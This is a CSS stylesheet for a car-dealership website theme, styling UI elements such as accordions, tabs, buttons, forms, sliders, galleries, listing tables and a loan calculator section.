    .box-accordion .accordion-item {
        border: 0;
    }



    .box-accordion .accordion-collapse .accordion-body {
        padding: 0px 50px 40px 40px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
        background-color: rgba(249, 251, 252, 1);
        border-radius: 0px 0px 16px 16px !important;
    }

    .box-accordion .accordion-button:focus {
        border-color: transparent;
        box-shadow: none;
    }

    .box-accordion .accordion-button::after {
        content: none;
    }

    .box-accordion .accordion-button.collapsed .icon .minus {
        display: none;
    }

    .box-accordion .accordion-button .icon .minus {
        display: block;
    }

    .box-accordion .accordion-button:not(.collapsed) {
        box-shadow: none;
    }

        .box-accordion .accordion-button:not(.collapsed) .icon .plus {
            display: none;
        }

/* tab */
.box-tabs-element .tab-content p {
    font-size: 15px;
    line-height: 28px;
}

.box-tabs-element .nav-tab-el1 {
    margin-bottom: 30px;
}

.box-tabs-element .nav-tab-el2 {
    margin-bottom: 19px;
    display: flex;
    gap: 30px;
    border-bottom: 1px solid rgba(225, 225, 225, 1);
}

    .box-tabs-element .nav-tab-el2 .nav-link {
        font-size: 16px;
        line-height: 28px;
        padding: 0;
        padding-bottom: 15px;
        border-bottom: 2px solid transparent;
        background-color: transparent;
        color: rgba(5, 11, 32, 1);
        border-radius: 0;
    }

        .box-tabs-element .nav-tab-el2 .nav-link.active {
            border-color: rgba(64, 95, 242, 1);
        }

.box-tabs-element .nav-tab-el1 .nav-link {
    padding: 6px 17px 6px 17px;
    border-radius: 32px;
    font-size: 14px;
    line-height: 28px;
    font-weight: 500;
    color: rgba(5, 11, 32, 1);
    border: 1px solid transparent;
}

    .box-tabs-element .nav-tab-el1 .nav-link.active {
        background-color: #fff;
        border-color: rgba(225, 225, 225, 1);
        box-shadow: 0px 6px 15px 0px rgba(64, 79, 104, 0.05);
        color: rgba(64, 95, 242, 1);
    }

.box-tabs-element-2 {
    margin-top: 70px;
}

/* table */
.box-table-el table {
    width: 100%;
}

    .box-table-el table th,
    .box-table-el table td {
        padding: 23px 26px 13px;
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
    }

    .box-table-el table thead {
        background-color: rgba(233, 242, 255, 1);
    }

        .box-table-el table thead th {
            color: rgba(64, 95, 242, 1);
        }

            .box-table-el table thead th:first-child {
                border-radius: 8px 0px 0px 8px;
            }

            .box-table-el table thead th:last-child {
                border-radius: 0px 8px 8px 0px;
            }

/* alert */
.messages-box-el .alert {
    font-size: 15px;
    line-height: 28px;
    font-weight: 500;
    padding: 24px 13px 21px 28px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-radius: 16px;
    border-color: transparent;
}

.messages-box-el .alert-info {
    background-color: rgba(205, 233, 246, 0.5);
}

.messages-box-el .alert-warning {
    background-color: rgba(247, 243, 215, 0.5);
}

.messages-box-el .alert-error {
    background-color: rgba(236, 200, 197, 0.5);
}

.messages-box-el .alert-success {
    background-color: rgba(222, 242, 215, 0.5);
}

.messages-box-el .alert-info p {
    color: rgba(71, 128, 170, 1);
}

.messages-box-el .alert-warning p {
    color: rgba(146, 114, 56, 1);
}

.messages-box-el .alert-error p {
    color: rgba(171, 51, 49, 1);
}

.messages-box-el .alert-success p {
    color: rgba(91, 112, 82, 1);
}

.messages-box-el .alert p {
    margin-bottom: 0px;
}

.messages-box-el .alert:not(:last-child) {
    margin-bottom: 20px;
}

/* button */
.tf-btn {
    padding: 13px 26px;
    display: inline-flex;
    align-items: center;
    gap: 10px;
    border-radius: 12px;
    font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    border: 1px solid transparent;
}

    .tf-btn.primary {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }

        .tf-btn.primary:hover {
            background-color: rgba(78, 108, 251, 1);
            border-color: rgba(78, 108, 251, 1);
        }

    .tf-btn.primary-hover {
        border-color: var(--theme-color1);
        background-color: var(--theme-color1);
        color: #fff;
    }

    .tf-btn.whatsapp-hover {
        border-color: #27b35c;
        background-color: #25D366;
        color: #fff;
    }

    .tf-btn.secondary {
        border-color: rgba(64, 95, 242, 1);
        background-color: rgba(78, 108, 251, 0.07);
        color: rgba(64, 95, 242, 1);
    }

        .tf-btn.secondary:hover {
            background-color: rgba(64, 95, 242, 1);
            border-color: rgba(64, 95, 242, 1);
            color: #fff;
        }

    .tf-btn.secondary-hover {
        background-color: rgba(64, 95, 242, 1);
        border-color: rgba(64, 95, 242, 1);
        color: #fff;
    }

    .tf-btn.third {
        border-color: var(--theme-color1);
        background-color: #fff;
        color: var(--theme-color1);
    }

        .tf-btn.third:hover,
        .tf-btn.third-hover {
            background-color: var(--theme-color1-light);
            border-color: var(--theme-color1-light);
            color: #fff;
        }

    .tf-btn.fourth {
        border-color: rgba(5, 11, 32, 1);
        background-color: #fff;
        color: rgba(5, 11, 32, 1);
    }

        .tf-btn.fourth:hover,
        .tf-btn.fourth-hover {
            background-color: rgba(5, 11, 32, 1);
            border-color: rgba(5, 11, 32, 1);
            color: #fff;
        }

.box-button-el {
    display: flex;
    row-gap: 26px;
    column-gap: 40px;
    flex-wrap: wrap;
    margin-bottom: 70px;
}

    .box-button-el .tf-btn.secondary {
        margin-left: 55px;
    }

    .box-button-el .tf-btn.fourth {
        margin-left: 90px;
    }

/* form */

.input-box label {
    color: rgba(129, 129, 129, 1);
    font-size: 13px;
    line-height: 16.93px;
    display: block;
    font-weight: 400;
}

.input-box {
    padding: 10px 15px;
    height: 60px;
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 12px;
    margin-bottom: 30px;
}

    .input-box:hover,
    .input-box:focus,
    .input-box.active {
        border: 2px solid rgba(5, 11, 32, 1);
    }

    .input-box input,
    .input-box input::placeholder {
        font-size: 15px;
        line-height: 19.53px;
        color: rgba(5, 11, 32, 1);
    }

.select-box-el {
    margin-bottom: 60px;
}

    .select-box-el.style1 {
        margin-bottom: 30px;
    }

    .select-box-el .select-header {
        padding: 10px 15px;
        height: 60px;
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
        cursor: pointer;
        position: relative;
    }

        .select-box-el .select-header .label {
            color: rgba(129, 129, 129, 1);
            font-size: 13px;
            line-height: 16.93px;
            font-weight: 400;
        }

        .select-box-el .select-header .icon {
            position: absolute;
            right: 15px;
            top: 50%;
            transform: translateY(-50%);
        }

        .select-box-el .select-header .fied-select {
            font-size: 15px;
            line-height: 19.53px;
            color: rgba(5, 11, 32, 1);
        }

        .select-box-el .select-header:hover,
        .select-box-el .select-header:not(.collapsed) {
            border: 2px solid rgba(5, 11, 32, 1);
        }

    .select-box-el .select-body {
        padding: 24px;
        border: 2px solid rgba(31, 75, 63, 1);
        border-radius: 12px;
        margin-top: 20px;
    }

        .select-box-el .select-body .search-box {
            position: relative;
            height: 50px;
            margin-bottom: 4px;
        }

            .select-box-el .select-body .search-box input {
                padding: 0px;
                padding-left: 20px;
                padding-right: 30px;
                border: 1px solid rgba(225, 225, 225, 1);
                width: 100%;
                line-height: 50px;
                font-size: 15px;
                color: rgba(5, 11, 32, 1);
                border-radius: 16px;
            }

                .select-box-el .select-body .search-box input::placeholder {
                    color: rgba(5, 11, 32, 1);
                }

            .select-box-el .select-body .search-box .icon {
                position: absolute;
                right: 18px;
                top: 50%;
                transform: translateY(-50%);
            }

    .select-box-el .box-search-select li {
        padding: 0px 15px;
        border-radius: 12px;
        font-size: 15px;
        line-height: 45px;
        color: rgba(34, 34, 34, 1);
        cursor: pointer;
    }

        .select-box-el .box-search-select li.active {
            background-color: rgba(233, 242, 255, 1);
            color: rgba(64, 95, 242, 1);
        }

.tf-check {
    border: 1px solid rgba(225, 225, 225, 1);
    border-radius: 4px;
    background: none;
    cursor: pointer;
    outline: 0;
    height: 20px;
    width: 20px;
    -webkit-appearance: none;
    position: relative;
    display: inline-flex;
    justify-content: center;
    align-items: center;
}

    .tf-check.circle {
        border-radius: 50%;
    }

        .tf-check.circle::after {
            position: absolute;
            top: 3px;
            left: 3px;
            border-radius: 50%;
            width: 12px;
            height: 12px;
            background-color: #fff;
            margin: 0;
        }

    .tf-check::after {
        position: absolute;
        content: "";
        border-bottom: 2px solid transparent;
        border-right: 2px solid transparent;
        width: 6px;
        height: 10px;
        margin-top: -3px;
        transform: rotate(45deg);
    }

    .tf-check:checked {
        background-color: rgba(5, 11, 32, 1);
        border-color: rgba(5, 11, 32, 1);
    }

        .tf-check:checked::after {
            border-color: #fff;
        }

.box-check-el li {
    display: flex;
    align-items: center;
    gap: 9px;
    cursor: pointer;
}

.box-check-el.style2 li {
    gap: 11px;
}

.box-check-el li label {
    font-size: 15px;
    line-height: 40px;
}

.wrap-check-btn-el {
    display: flex;
    justify-content: space-between;
}

    .wrap-check-btn-el p {
        font-size: 15px;
        line-height: 28px;
        font-weight: 500;
        margin-bottom: 10px;
        color: rgba(34, 34, 34, 1);
    }

.tf-switch-check {
    position: relative;
    width: 55px;
    height: 30px;
    -webkit-appearance: none;
    background: rgba(225, 225, 225, 1);
    border-radius: 30px;
    transition: 0.2s;
    margin-right: 0;
}

    .tf-switch-check::before {
        content: "";
        border-radius: 100px;
        width: 24px;
        height: 24px;
        position: absolute;
        top: 3px;
        left: 3px;
        background: #fff;
        transition: 0.5s;
    }

    .tf-switch-check:checked {
        background-color: rgba(5, 11, 32, 1);
        transition: 0.5s;
    }

        .tf-switch-check:checked::before {
            left: 28px;
        }

.box-switch .box-check-el li {
    gap: 16px;
    margin-bottom: 10px;
}

.wrap-check-btn-el {
    margin-bottom: 65px;
    padding-right: 60px;
}

.box-textarea {
    height: 243px;
    padding: 20px;
    border-radius: 12px;
    border: 1px solid rgba(225, 225, 225, 1);
    margin-bottom: 65px;
}

    .box-textarea label {
        font-size: 13px;
        line-height: 16.93px;
        font-weight: 400;
        color: rgba(129, 129, 129, 1);
        display: block;
        margin-bottom: 3px;
    }

    .box-textarea textarea {
        width: 100%;
        height: 80%;
        font-size: 15px;
        line-height: 26px;
        font-weight: 400;
        color: rgba(5, 11, 32, 1);
    }

.box-tooltip {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
}

    .box-tooltip .btn-tooltip {
        background-color: rgba(233, 242, 255, 1);
        border-radius: 8px;
        width: 100px;
        height: 50px;
        display: inline-flex;
        align-items: center;
        justify-content: center;
        font-size: 14px;
        line-height: 28px;
        color: rgba(64, 95, 242, 1);
    }

.tooltip-inner {
    font-size: 14px;
    line-height: 30px;
    padding: 0px 12px;
}

.wrap-booltip-el {
    margin-bottom: 50px;
}

.wrap-range-el .noUi-target {
    height: 4px;
}

.wrap-range-el .noUi-background {
    background-color: rgba(225, 225, 225, 1);
}

.wrap-range-el .noUi-connect {
    background: rgba(64, 95, 242, 1);
}

.wrap-range-el .noUi-horizontal .noUi-handle {
    width: 14px;
    height: 14px;
    border-color: rgba(64, 95, 242, 1);
}

    .wrap-range-el .noUi-horizontal .noUi-handle.noUi-handle-upper {
        left: 0;
    }

.wrap-range-el .box-val-range-el {
    text-align: center;
    margin-top: 14px;
}

    .wrap-range-el .box-val-range-el span {
        font-size: 14px;
        line-height: 28px;
        color: rgba(34, 34, 34, 1);
    }

.box-process-el .progress {
    overflow: unset;
    height: 10px;
    border-radius: 10px;
    background-color: rgba(233, 242, 255, 1);
}

    .box-process-el .progress:not(:last-child) {
        margin-bottom: 46px;
    }

.box-process-el .progress-bar {
    position: relative;
    overflow: unset;
    background-color: rgba(64, 95, 242, 1);
    border-radius: 10px;
}

    .box-process-el .progress-bar span {
        position: absolute;
        right: 0;
        top: -22px;
        font-size: 15px;
        line-height: 20.13px;
        color: rgba(5, 11, 32, 1);
    }

.wrap-process {
    margin-top: 100px;
}

    .wrap-process .title-element {
        margin-bottom: 56px;
    }

.box-quote {
    padding: 40px 240px 30px 55px;
    background-color: rgba(233, 242, 255, 1);
    border-radius: 16px;
    border-left: 16px solid rgba(64, 95, 242, 1);
}

    .box-quote .quote {
        font-size: 15px;
        line-height: 28px;
        font-style: italic;
        color: rgba(5, 11, 32, 1);
        margin-bottom: 15px;
    }

    .box-quote .author {
        font-size: 17px;
        line-height: 28px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1);
        font-style: normal;
    }

.box-listview {
    display: flex;
    gap: 30px;
    justify-content: space-between;
    flex-wrap: wrap;
}

    .box-listview .listview-item {
        display: flex;
        gap: 10px;
        align-items: center;
        font-size: 15px;
        line-height: 46px;
        color: rgba(5, 11, 32, 1);
        font-weight: 400;
    }

        .box-listview .listview-item .icon-check {
            width: 18px;
            height: 18px;
            background-color: rgba(233, 242, 255, 1);
            border-radius: 50%;
            display: inline-flex;
            align-items: center;
            justify-content: center;
        }

.wrap-typo {
    margin-bottom: 60px;
    margin-top: 60px;
}

    .wrap-typo .title-element {
        margin-bottom: 25px;
    }

    .wrap-typo .box-p {
        margin-bottom: 60px;
    }

        .wrap-typo .box-p p {
            font-size: 15px;
            line-height: 28px;
            font-weight: 400;
            margin-bottom: 0;
        }

            .wrap-typo .box-p p:first-child {
                margin-bottom: 40px;
            }

    .wrap-typo .title-typo,
    .wrap-listview .title-listview {
        font-size: 26px;
        line-height: 30px;
        font-weight: 500px;
        margin-bottom: 30px;
        color: rgba(5, 11, 32, 1);
    }

.element-section .form-box {
    padding-right: 108px;
}

.wrap-range-el {
    padding-right: 130px;
}

.wrap-listview {
    padding-right: 140px;
}

.wrap-range-el .widget-price {
    margin-bottom: 0;
}

@media (max-width: 1440px) {
    .layout-search .search-box input {
        width: auto;
    }

    .layout-search {
        display: none;
    }

    .box-button-el .tf-btn.fourth,
    .box-button-el .tf-btn.secondary {
        margin-left: 0px;
    }
}


@media (max-width: 991px) {
    .box-invoice .header {
        padding: 80px 60px;
    }

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        gap: 20px;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 50%;
    }

    .wrap-table {
        overflow: auto;
    }

    .wrap-range-el,
    .element-section .form-box,
    .wrap-listview {
        padding-right: 0;
    }

    .box-quote {
        padding-right: 90px;
    }

    .box-table-el,
    .messages-box-el,
    .wrap-range-el .widget-price {
        margin-bottom: 60px;
    }

    .box-tabs-element-2 {
        margin-top: 40px;
        margin-bottom: 60px;
    }

    .box-accordion .accordion-collapse .accordion-body,
    .box-accordion .accordion-button {
        padding-left: 20px;
        padding-right: 20px;
    }

    .box-tabs-element .nav-tab-el1 {
        gap: 15px;
    }
}

@media (max-width: 600px) {

    .box-invoice .wrap-top,
    .box-invoice .wrap-date,
    .box-invoice .wrap-info {
        flex-wrap: wrap;
    }

    .box-invoice .box-left,
    .box-invoice .box-right {
        width: 100%;
    }

    .box-quote {
        padding-left: 40px;
        padding-right: 30px;
    }

    .wrap-check-btn-el {
        padding-right: 0;
    }
}




.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub {
    position: relative;
}

    .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
        margin: 0;
        margin-left: 28px;
        top: 0;
        left: 100%;
    }

.header-style-v9 .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub .dropdown.subnav-menu {
    margin-left: 15px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .nav-sub:hover .subnav-menu {
    visibility: visible;
    opacity: 1;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::after {
    position: absolute;
    content: "";
    width: 32px;
    height: 100%;
    display: block;
    left: -20px;
    top: -10px;
}

.header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .dropdown .subnav-menu::before {
    content: none;
}

.form_boxes.line-r {
    position: relative;
}

    .form_boxes.line-r:before {
        content: "";
        position: absolute;
        top: 50%;
        right: 0;
        width: 1px;
        height: 36px;
        background: #e1e1e1;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
    }

.boxcar-banner-section-nine .form_boxes.line-r:before {
    opacity: 0.2;
}

@media (max-width: 1199px) {
    .header-style-ten .header-inner {
        padding: 0px;
    }

        .header-style-ten .header-inner .c-box .btn-box .menu-btn .button {
            display: none;
        }
}

@media (max-width: 991px) {
    .form_boxes.line-r:before {
        content: none;
    }
}

.boxcar-title.style-1 {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-end;
    justify-content: space-between;
    gap: 20px;
}



    .boxcar-title.style-1 h2 {
        margin-bottom: 0;
    }

    .boxcar-title.style-1 .text {
        margin-top: 0;
    }

.cus-slider {
    padding-bottom: 30px;
}

.cus-layout-1 {
    margin-left: 60px;
    margin-right: 60px;
}

.cus-footer {
    margin: 0px 110px 99px;
    border-radius: 18px;
    overflow: hidden;
}

.cus-radius-16 {
    border-radius: 16px;
    overflow: hidden;
}

@media (max-width: 1440px) {
    .cus-footer {
        margin: 0px 15px 15px;
    }
}



@media (max-width: 991px) {
    .cus-layout-1 {
        margin-left: 30px;
        margin-right: 30px;
    }
}

.car-block-three.style-2 .inner-box {
    border-radius: 15px;
    border: 1px solid rgba(225, 225, 225, 1);
}

    .car-block-three.style-2 .inner-box .image-box {
        padding: 10px 10px 0px;
    }

        .car-block-three.style-2 .inner-box .image-box .image {
            border-radius: 15px;
        }

    .car-block-three.style-2 .inner-box .image-box {
        border-radius: 0;
    }

    .car-block-three.style-2 .inner-box .content-box {
        border: 0;
    }

.boxcar-header.v6 .mobile-navigation a {
    color: var(--theme-color-dark);
}

.boxcar-header.v10 .header-inner .right-box .box-account {
    color: var(--theme-color-dark);
}

.cus-layout-home10 {
    max-width: 1580px;
    margin-left: auto;
    margin-right: auto;
}

.hheader-style-v4.v10 .header-inner .inner-container {
    max-width: 1430px;
}

.cus-container10 {
    position: static;
    max-width: 1192px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}

.cus-container2 {
    position: static;
    max-width: 1200px;
    padding: 0px 15px;
    margin: 0 auto;
    width: 100%;
}


.layout-radius {
    /*border-radius: 80px;*/
    /*margin-top: -80px;
    margin-bottom: -80px;*/
    background-color: #fff;
    border-top: 1px solid #E1E1E1;
}

.inventory-pager.style-1 {
    padding-bottom: 150px;
}

@media (max-width: 991px) {
    /*.layout-radius {
        border-radius: 40px;
    }*/

    .cars-section-four.v1 {
        padding-bottom: 90px;
    }
}

.sidebar-backdrop {
    position: fixed;
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    z-index: 99999;
    visibility: hidden;
    transition: all 0.3s ease;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
}


.wrap-fixed-sidebar.active .sidebar-backdrop {
    opacity: 1;
    visibility: visible;
}

.widget-price {
    margin: 33px 0px 40px;
}

li.nav-sub.mm-listitem {
    position: relative;
}

    li.nav-sub.mm-listitem .mm-listitem__btn {
        position: absolute;
        right: 0;
        width: 100%;
    }

.chat-widget .card-footer {
    padding: 30px 30px 40px;
}

    .chat-widget .card-footer .form-group button .text-mb {
        display: none;
    }

    .chat-widget .card-footer .type_msg {
        padding-left: 0;
        padding-right: 200px;
    }

.banner-footer-section {
    background-color: var(--theme-color1);
    padding: 50px 0px;
}

    .banner-footer-section .wrapper-banner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 10px;
    }

        .banner-footer-section .wrapper-banner .box-right {
            display: flex;
            align-items: center;
            gap: 10px;
        }

            .banner-footer-section .wrapper-banner .title,
            .banner-footer-section .wrapper-banner .box-right span {
                font-size: 30px;
                line-height: 45px;
                font-weight: 500;
                color: var(--theme-color-light);
            }


@media (max-width: 991px) {
    .chat-widget .card-footer {
        padding: 20px 15px;
    }

        .chat-widget .card-footer .form-group button {
            padding: 10px 20px;
        }

            .chat-widget .card-footer .form-group button .text-mb {
                display: block;
            }

            .chat-widget .card-footer .form-group button .text-dk {
                display: none;
            }

        .chat-widget .card-footer .type_msg {
            padding-right: 110px;
        }
}

.chat-widget .card-footer .form-group button {
    right: 0;
}


.wrap-body-compare {
    overflow: auto;
}

/* .wrap-body-compare tr {
  flex-wrap: nowrap !important;
}

.wrap-body-compare tr th,
.wrap-body-compare td {
  padding-right: 40px !important;
} */


/* price slider */
.noUi-target,
.noUi-target * {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -ms-touch-action: none;
    touch-action: none;
    -ms-user-select: none;
    -moz-user-select: none;
    user-select: none;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.noUi-target {
    position: relative;
    direction: ltr;
}

.noUi-base {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.noUi-origin {
    position: absolute;
    right: 0;
    top: 0;
    left: 0;
    bottom: 0;
}

.noUi-handle {
    position: relative;
    z-index: 1;
}

.noUi-stacking .noUi-handle {
    z-index: 10;
}

.noUi-state-tap .noUi-origin {
    -webkit-transition: left 0.3s, top .3s;
    transition: left 0.3s, top .3s;
}

.noUi-state-drag * {
    cursor: inherit !important;
}

.noUi-base,
.noUi-handle {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.noUi-horizontal {
    height: 3px;
}

    .noUi-horizontal .noUi-handle {
        position: relative;
        width: 29px;
        height: 29px;
        border-radius: 50%;
        left: 0px;
        top: 50%;
        transform: translateY(-50%);
        background-color: #fff;
        border: 2px solid rgba(5, 11, 32, 1);
        cursor: pointer;
    }

.caption {
    margin-bottom: 10px;
}

/*.boxcar-header.cus-style-1 {
    position: unset !important;
    padding-bottom: 80px;
}*/

.box-bookmark {
    width: 36px;
    height: 36px;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    border-radius: 50%;
    border: 1px solid rgba(225, 225, 225, 1);
    box-shadow: 0px 10px 40px 0px rgba(0, 0, 0, 0.05);
}

@media (max-width: 1199px) {
    .boxcar-header.cus-style-1 {
        padding: 20px 0px 20px !important;
    }

    .about-inner-one .galler-section .exp-block .inner-box .exp-box {
        padding: 20px;
    }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .title {
            font-size: 30px;
            line-height: 1;
        }

        .about-inner-one .galler-section .exp-block .inner-box .exp-box .text {
            font-size: 18px;
            line-height: 22px;
        }
}



.gallery-sec {
    margin-bottom: 34px;
}

    .gallery-sec .item2,
    .gallery-sec .item3 {
        margin-bottom: 4px;
    }

        .gallery-sec .item2 .image,
        .gallery-sec .item4 .image {
            border-radius: 0;
        }

        .gallery-sec .item3 .image {
            border-radius: 0;
            border-top-right-radius: 15px;
        }

    .gallery-sec .item5 .image {
        border-radius: 0;
        border-bottom-right-radius: 15px;
    }



.side-bar-column.style-1 .inner-column {
    margin-left: 50px;
}

.dashboard-widget .content-column .inner-column .cheak-box-sec.style1,
.dashboard-widget .content-column .inner-column .gallery-sec.style1,
.dashboard-widget .content-column .inner-column .map-sec.style1 {
    padding: 15px;
    border: 0;
    border-radius: 0;
}

.header-style-ten .header-inner .c-box .nav-out-bar .nav .navigation .current-dropdown .subnav-menu {
    min-width: 200px;
}





@media (max-width: 1400px) {
    .side-bar-column.style-1 .inner-column {
        margin-left: 0px;
    }
}

@media (min-width: 991px) {
    .gallery-sec .image-column-two {
        padding-left: 0;
    }
}

@media (max-width: 991px) {
    .inventory-section .gallery-sec .image-column .inner-column {
        margin-bottom: 12px;
    }

        .inventory-section .gallery-sec .image-column .inner-column .image-box .image {
            border-radius: 16px 16px 0px 0px;
        }

    /* .header-style-ten .header-inner .c-box .btn-box {
    display: none;
  } */

    .gallery-sec .item2,
    .gallery-sec .item4 {
        padding-right: 6px;
    }

    .gallery-sec .item3,
    .gallery-sec .item5 {
        padding-left: 6px;
    }
}

.wrap-gallery-box {
    position: relative;
}

    .wrap-gallery-box .content-box {
        position: absolute;
        bottom: 10px;
        left: 10px;
        right: 10px;
    }

@media (max-width: 768px) {
    .wrap-gallery-box .content-box {
        display: none;
    }
}

.wrap-gallery-box .content-box .video-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    gap: 10px;
}

    .wrap-gallery-box .content-box .video-list a {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        gap: 10px;
        font-size: 15px;
        color: var(--theme-color-dark);
        background-color: var(--theme-color-light);
        padding: 7px 20px 5px;
        border-radius: 12px;
    }

    .wrap-gallery-box .content-box .video-list li:last-child {
        margin-left: auto;
    }

.gallery-sec-two.style-1 .content-box {
    left: 50%;
    transform: translateX(-50%);
    right: unset;
    width: 730px;
}

@media (max-width: 1800px) {
    .gallery-sec-two.style-1 .content-box {
        width: auto;
    }
}



.wrap-listing {
    border: 1px solid rgba(225, 225, 225, 1);
    padding: 30px 30px 40px;
    border-radius: 16px;
    overflow: auto;
}

    .wrap-listing .title-listing {
        margin-bottom: 38px;
        display: flex;
        align-items: center;
        justify-content: space-between;
        flex-wrap: wrap;
        gap: 20px;
    }

.box-ip-search {
    position: relative;
}

    .box-ip-search .icon {
        position: absolute;
        top: -1;
        left: 0;
    }

    .box-ip-search input {
        padding: 0;
        padding-left: 22px;
        color: var(--theme-color-dark);
        font-weight: 400;
        font-size: 15px;
        line-height: 26px;
    }

.wrap-listing .cart-table {
    padding: 0;
}

    .wrap-listing .cart-table tr th {
        padding: 20px 36px;
    }

        .wrap-listing .cart-table tr th:last-child {
            text-align: right;
        }

    .wrap-listing .cart-table tr td:last-child {
        text-align: right;
        padding-right: 0;
        white-space: nowrap;
    }

        .wrap-listing .cart-table tr td:last-child a:last-child {
            margin-left: 12px;
        }

    .wrap-listing .cart-table table tr td {
        padding: 20px 36px;
    }


/* thumb slider */

.slider-thumb {
    border-radius: 15px 15px 0px 0px;
    overflow: hidden;
}

    .slider-thumb .slick-list::before {
        content: "";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: linear-gradient(180deg, rgba(5, 11, 32, 0) 0%, #050B20 100%);
        opacity: 0;
        z-index: 123;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease;
    }

    .slider-thumb .slick-list {
        padding: 0;
        margin: 0;
    }

    .slider-thumb .slick-dots {
        opacity: 0;
        bottom: 0;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
        display: none;
    }

        .slider-thumb .slick-dots li {
            background: #fff;
            width: 15px;
            height: 4px;
            border-radius: 10px;
            -webkit-transition: all 0.3s ease;
            transition: all 0.3s ease;
        }

        .slider-thumb .slick-dots .slick-active {
            width: 30px;
        }

.slider-thumb {
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
}

.box-car.style-2 .slider-thumb .image,
.box-car .slider-thumb .image {
    border-radius: 0 !important;
}

.box-car.style-2 .slider-thumb {
    border-radius: 15px;
    overflow: hidden;
}

.section-tab-car {
    padding-top: 0;
    margin-top: -66px;
}

    .section-tab-car .nav-car-tab {
        margin-bottom: 60px;
        border: 0;
        display: flex;
        gap: 60px;
        overflow: auto;
    }

@media (max-width:991px) {


    .section-tab-car .nav-car-tab {
        gap: 30px;
        margin-right: -15px;
        padding-right: 15px;
    }
}

.section-tab-car .nav-car-tab::-webkit-scrollbar {
    width: 2px;
}

.section-tab-car .nav-car-tab::-webkit-scrollbar-thumb {
    background: transparent;
}

.section-tab-car .nav-car-tab .nav-link {
    padding: 16px 40px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    border-radius: 16px 16px 0px 0px;
    display: flex;
    align-items: center;
    gap: 10px;
    margin-right: 0px;
}

    .section-tab-car .nav-car-tab .nav-link svg path {
        fill: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active svg path {
        fill: var(--theme-color-dark);
    }

    .section-tab-car .nav-car-tab .nav-link.active {
        background-color: var(--theme-color-light);
        border: 0;
    }

        .section-tab-car .nav-car-tab .nav-link.active::before {
            content: none;
        }

    .section-tab-car .nav-car-tab .nav-link span {
        font-size: 18px;
        line-height: 32px;
        font-weight: 500;
        color: var(--theme-color-light);
    }

    .section-tab-car .nav-car-tab .nav-link.active span {
        color: var(--theme-color-dark);
    }

.calculator-section-home9 {
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/banner/banner-calc-9.jpg);
    padding: 213px 0px;
}

    .calculator-section-home9 .box-loan-calc {
        margin-right: 40px;
    }

@media (max-width: 1299px) {
    .calculator-section-home9 .box-loan-calc {
        margin-right: 0px;
    }
}

.box-loan-calc {
    padding: 50px;
    background-color: var(--theme-color-light);
    border-radius: 16px;
    overflow: hidden;
}

    .box-loan-calc .drop-menu.active:hover {
        border-radius: 12px;
    }

    .box-loan-calc .boxcar-title p {
        font-size: 15px;
        line-height: 26px;
    }

    .box-loan-calc .drop-menu,
    .box-loan-calc .drop-menu .select {
        height: 55px;
    }

        .box-loan-calc .drop-menu .select {
            font-size: 14px;
            line-height: 55px;
            padding: 0 15px;
            font-weight: 500;
        }

    .box-loan-calc .drop-menu {
        border: 1px solid rgba(225, 225, 225, 1);
        border-radius: 12px;
    }

    .box-loan-calc input {
        font-size: 14px;
        line-height: 53px;
        padding: 0 15px;
        border-radius: 12px;
        font-weight: 500;
    }

    .box-loan-calc label {
        font-size: 15px;
        line-height: 26px;
        font-weight: 500;
        color: rgba(5, 11, 32, 1)
    }

    .box-loan-calc .box-ip {
        display: grid;
        grid-template-columns: 1fr 1fr;
        gap: 30px;
        margin-bottom: 30px;
    }

    .box-loan-calc .theme-btn {
        width: 100%;
    }

    .box-loan-calc .title {
        margin-bottom: 40px;
    }

.blog-blockt-three.home9 .inner-box:hover {
    transform: unset;
}

.category-section {
    background-color: var(--theme-color-dark);
    padding: 60px 0px;
}

    .category-section .title {
        margin-bottom: 50px;
        color: var(--theme-color-light);
        text-align: center;
    }

